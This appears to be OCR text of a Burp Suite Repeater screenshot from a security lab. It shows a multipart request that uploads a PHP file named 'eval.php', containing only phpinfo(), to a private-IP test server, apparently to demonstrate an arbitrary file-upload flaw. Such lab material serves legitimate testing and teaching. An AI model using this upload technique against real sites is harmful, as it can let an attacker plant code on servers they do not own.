 Burp Suite Professional v1.7.26 - Temporary Project - licensed t...
Burp Intruder Repeater Window Help
Comparer Extender Project options User options Alerts CO2 Bypass WAF
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
1 × 2 × ...
Go Cancel < > Target: http://192.168.194.165:8080 ?
Request Response
Raw Params Headers Hex Raw
PHPSESSID=ri95nsbe3uq2ib0b8u6dfi58q2
Upgrade-Insecure-Requests: 1
-----------------------------3698080949353615847714099866​15
Content-Disposition: form-data; name="file"; filename="eval.php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------369808094935361584771409986615
Content-Disposition: form-data; name="name"
test.php
-----------------------------369808094935361584771409986615
Content-Disposition: form-data; name="submit"
&#25552;&#20132;
-----------------------------369808094935361584771409986615--
? < + > Type a search term 0 matches ?
Ready
字节脉搏实验室